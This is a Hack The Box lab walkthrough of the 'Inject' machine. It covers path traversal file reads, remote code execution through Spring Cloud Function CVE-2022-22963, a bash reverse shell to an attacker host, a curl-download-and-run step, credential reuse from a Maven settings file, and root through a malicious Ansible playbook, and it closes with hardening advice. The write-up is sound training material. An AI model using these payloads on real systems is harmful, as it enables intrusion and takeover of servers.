
Hack The Box Walkthrough - Inject
In Inject, I had to exploit a file read vulnerability to extract the Maven configuration and learn that the application was vulnerable to Remote Code Execution. Next, I found a password in another Maven configuration file and finally used Ansible to get root.
- Room: Inject
- Difficulty: Medium
- URL: https://app.hackthebox.com/machines/Inject
- Author: rajHere
Enumeration
I launched Rustscan to look for open ports.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.11.204:22
Open 10.10.11.204:8080
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
...
Nmap scan report for target (10.10.11.204)
Host is up, received conn-refused (0.030s latency).
Scanned at 2023-03-31 08:00:51 EDT for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 caf10c515a596277f0a80c5c7c8ddaf8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDKZNtFBY2xMX8oDH/EtIMngGHpVX5fyuJLp9ig7NIC9XooaPtK60FoxOLcRr4iccW/9L2GWpp6kT777UzcKtYoijOCtctNClc6tG1hvohEAyXeNunG7GN+Lftc8eb4C6DooZY7oSeO++PgK5oRi3/tg+FSFSi6UZCsjci1NRj/0ywqzl/ytMzq5YoGfzRzIN3HY
dFF8RHoW8qs8vcPsEMsbdsy1aGRbslKA2l1qmejyU9cukyGkFjYZsyVj1hEPn9V/uVafdgzNOvopQlg/yozTzN+LZ2rJO7/CCK3cjchnnPZZfeck85k5sw1G5uVGq38qcusfIfCnZlsn2FZzP2BXo5VEoO2IIRudCgJWTzb8urJ6JAWc1h0r6cUlxGdOvSSQQO6Yz1MhN9omUD9r4A5ag4cbI09c1KOnjzIM8hAWlwU
DOKlaohgPtSbnZoGuyyHV/oyZu+/1w4HJWJy6urA43u1PFTonOyMkzJZihWNnkHhqrjeVsHTywFPUmTODb8=
| 256 d51c81c97b076b1cc1b429254b52219f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIUJSpBOORoHb6HHQkePUztvh85c2F5k5zMDp+hjFhD8VRC2uKJni1FLYkxVPc/yY3Km7Sg1GzTyoGUxvy+EIsg=
| 256 db1d8ceb9472b0d3ed44b96c93a7f91d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICZzUvDL0INOklR7AH+iFw+uX+nkJtcw7V+1AsMO9P7p
8080/tcp open nagios-nsca syn-ack Nagios NSCA
|_http-title: Home
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 08:00
Completed NSE at 08:00, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 08:00
Completed NSE at 08:00, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 08:00
Completed NSE at 08:00, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.03 seconds
Port 22 (SSH) and 8080 (HTTP) were open.
Website
I open the website in my browser.

It was an application to store files on the cloud. The ‘Log in’ button did not do anything. And the ‘Sign Up’ button sent me to a page that was under construction.

Files Read
There was an ‘Upload’ link on the page even if I was not connected to the application. I tried it, I was able to upload files to the server.

After I uploaded an image, I had a link to look at it. I tried uploading some source code files, but they were rejected.
The way the images were displayed was interesting. I did not have a direct link to the image, they were passed in the ‘img’ parameter of the query string: ‘http://target.htb:8080/show_image?img=image.png’. I tried to read the passwd file.
GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
Host: target.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
It worked.
HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 1986
Date: Fri, 31 Mar 2023 12:23:05 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
frank:x:1000:1000:frank:/home/frank:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
phil:x:1001:1001::/home/phil:/bin/bash
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:996::/var/log/laurel:/bin/false
I was able to read arbitrary files from the server. I looked for interesting files. I failed to read files in ‘/proc/environ’, so I could not see how the application was running. But looking at the source and the web requests, I saw mentions of ‘webjars’ which hinted at Java. After some looking around, I found the POM file.
GET /show_image?img=../../../pom.xml HTTP/1.1
Host: target.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://target.htb:8080/upload
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.6.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>WebApp</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>WebApp</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>11</java.version>
</properties>
<dependencies>
<dependency>
<groupId>com.sun.activation</groupId>
<artifactId>javax.activation</artifactId>
<version>1.2.0</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-devtools</artifactId>
<scope>runtime</scope>
<optional>true</optional>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>bootstrap</artifactId>
<version>5.1.3</version>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>webjars-locator-core</artifactId>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
<version>${parent.version}</version>
</plugin>
</plugins>
<finalName>spring-webapp</finalName>
</build>
</project>
Remote Code Execution (RCE)
The application was running Spring Cloud 3.2.2. This version was vulnerable to CVE-2022-22963. This allowed to use the routing functionality to run code by passing it a ‘routing-expression’ header.
I used the provided example to try execute a simple command on the server.
$ curl -i -s -k -X $'POST' -H $'Host: target.htb:8080' -H $'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec(\"wget 10.10.14.7")' --data-binary $'exploit_poc' $'http://target.htb:8080/functionRouter'
HTTP/1.1 500
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 01 Apr 2023 16:11:21 GMT
Connection: close
{"timestamp":"2023-04-01T16:11:21.274+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}%
I got a hit on my web server.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [01/Apr/2023 12:11:15] "GET / HTTP/1.1" 200 -
I created a small script to execute a reverse shell.
$ cat shell.sh
#!/usr/bin/env bash
bash -i >& /dev/tcp/10.10.14.7/4444 0>&1
Then I used the vulnerability to download the script and execute it on the server.
$ curl -i -s -k -X $'POST' -H $'Host: target.htb:8080' -H $'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.7/shell.sh -o /tmp/shell.sh")' --data-binary $'exploit_poc' $'http://target.htb:8080/functionRouter'
$ curl -i -s -k -X $'POST' -H $'Host: target.htb:8080' -H $'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("bash /tmp/shell.sh")' --data-binary $'exploit_poc' $'http://target.htb:8080/functionRouter'
It got the reverse shell as frank.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.204] 53222
bash: cannot set terminal process group (813): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$
Configuration File
I tried to run sudo, but I did not have frank’s password. I looked around frank’s home directory and found an interesting settings file.
frank@inject:~$ sudo -l
[sudo] password for frank:
frank@inject:~$ ls -la
total 28
drwxr-xr-x 5 frank frank 4096 Feb 1 18:38 .
drwxr-xr-x 4 root root 4096 Feb 1 18:38 ..
lrwxrwxrwx 1 root root 9 Jan 24 13:57 .bash_history -> /dev/null
-rw-r--r-- 1 frank frank 3786 Apr 18 2022 .bashrc
drwx------ 2 frank frank 4096 Feb 1 18:38 .cache
drwxr-xr-x 3 frank frank 4096 Feb 1 18:38 .local
drwx------ 2 frank frank 4096 Feb 1 18:38 .m2
-rw-r--r-- 1 frank frank 807 Feb 25 2020 .profile
frank@inject:~$ ls .m2/
settings.xml
frank@inject:~$ cat .m2/settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<servers>
<server>
<id>Inject</id>
<username>phil</username>
<password>REDACTED</password>
<privateKey>${user.home}/.ssh/id_dsa</privateKey>
<filePermissions>660</filePermissions>
<directoryPermissions>660</directoryPermissions>
<configuration></configuration>
</server>
</servers>
</settings>
It contained a password for phil. I tried it and it worked.
frank@inject:~$ su phil
Password:
phil@inject:/home/frank$ cd ~
phil@inject:~$ cat user.txt
REDACTED
Ansible
To get root, I looked at what phil could run with sudo. And I looked for any suid binaries.
phil@inject:~$ sudo -l
[sudo] password for phil:
Sorry, user phil may not run sudo on localhost.
phil@inject:~$ find / -perm /u=s 2>/dev/null
/usr/bin/su
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/at
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
I did not see anything I could use. I looked at phil’s groups and what they had access to.
phil@inject:~$ groups
phil staff
phil@inject:~$ find / -group staff 2>/dev/null
/opt/automation/tasks
/root
/var/local
/usr/local/lib/python3.8
/usr/local/lib/python3.8/dist-packages
/usr/local/lib/python3.8/dist-packages/ansible_parallel.py
phil@inject:/$ ls -la /opt/automation/
total 12
drwxr-xr-x 3 root root 4096 Oct 20 2022 .
drwxr-xr-x 3 root root 4096 Oct 20 2022 ..
drwxrwxr-x 2 root staff 4096 Apr 23 12:34 tasks
phil@inject:/$ ls -la /opt/automation/tasks/
total 12
drwxrwxr-x 2 root staff 4096 Apr 23 12:34 .
drwxr-xr-x 3 root root 4096 Oct 20 2022 ..
-rw-r--r-- 1 root root 150 Apr 23 12:34 playbook_1.yml
phil@inject:/$ cat /opt/automation/tasks/playbook_1.yml
- hosts: localhost
tasks:
- name: Checking webapp service
ansible.builtin.systemd:
name: webapp
enabled: yes
state: started
They were a member of the ‘staff’ group. This group could write to ‘/opt/automation/tasks’. The folder already contained an Ansible Playbook.
I thought I might be able to create a playbook and get Ansible to run any commands I wanted. But first I had to check it was running. I downloaded pspy on the server and ran it.
2023/04/01 16:58:05 CMD: UID=0 PID=16285 | chmod u+x /root/.ansible/tmp/ansible-tmp-1680368285.048794-16270-218024435563957/ /root/.ansible/tmp/ansible-tmp-1680368285.048794-16270-218024435563957/AnsiballZ_command.py
2023/04/01 16:58:05 CMD: UID=0 PID=16286 | /bin/sh -c chmod u+x /root/.ansible/tmp/ansible-tmp-1680368285.048794-16270-218024435563957/ /root/.ansible/tmp/ansible-tmp-1680368285.048794-16270-218024435563957/AnsiballZ_command.py && sleep 0
2023/04/01 16:58:05 CMD: UID=0 PID=16287 |
2023/04/01 16:58:05 CMD: UID=0 PID=16288 | /bin/sh -c /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680368285.048794-16270-218024435563957/AnsiballZ_command.py && sleep 0
2023/04/01 16:58:05 CMD: UID=0 PID=16289 | /usr/bin/python3 /root/.ansible/tmp/ansible-tmp-1680368285.048794-16270-218024435563957/AnsiballZ_command.py
2023/04/01 16:58:06 CMD: UID=0 PID=16290 |
2023/04/01 16:58:06 CMD: UID=0 PID=16291 |
2023/04/01 16:58:06 CMD: UID=0 PID=16292 | chmod u+x /root/.ansible/tmp/ansible-tmp-1680368284.948079-16251-136173806715512/ /root/.ansible/tmp/ansible-tmp-1680368284.948079-16251-136173806715512/AnsiballZ_systemd.py
2023/04/01 16:58:06 CMD: UID=0 PID=16293 | sleep 0
2023/04/01 16:58:06 CMD: UID=0 PID=16294 | /usr/bin/python3 /usr/bin/ansible-playbook /opt/automation/tasks/playbook_1.yml
It showed that the playbook was being executed as root. I created a new playbook that used the shell module to execute code.
I created a task that would copy bash to phil’s home folder and set the suid bit.
phil@inject:~$ cat playbook_3.yml
- hosts: localhost
tasks:
- name: cp
ansible.builtin.shell:
cmd: cp /bin/bash /home/phil/
- name: chmod
ansible.builtin.shell:
cmd: chmod u+s /home/phil/bash
phil@inject:~$ cp playbook_3.yml /opt/automation/tasks/
I waited for the cron to run. After a few seconds, bash was there with the bit set. I ran it and got the root flag.
phil@inject:~$ ls -ltrh
total 4.2M
-rw-r----- 1 root phil 33 Apr 1 13:23 user.txt
-rwxrwxr-x 1 phil phil 3.0M Apr 1 16:48 pspy64
-rw-rw-r-- 1 phil phil 106 Apr 1 16:55 playbook_2.yml
-rw-rw-r-- 1 phil phil 184 Apr 1 17:04 playbook_3.yml
-rwsr-xr-x 1 root root 1.2M Apr 1 17:06 bash
phil@inject:~$ ./bash -p
bash-5.0# cd /root/
bash-5.0# cat root.txt
REDACTED
Hardening the Box
The first step in fixing this machine is to update the dependencies. The Spring Cloud version has a vulnerability that is easy to exploit and allows running code on the server. An update would have prevented that.
Next, having the password of a user in a plaintext file is a bad idea. This appears to be the way Maven store the credentials to avoid having them in ‘pom.xml’. They can at least be encrypted. And frank should not have access to phil’s credentials.
The last issue was having phil creating Ansible playbooks that gets run by root. If phil is allowed to modify the system, maybe they should use sudo to do it. Or at least they should protect their credentials to prevent anyone with access to the machine from using their privileges.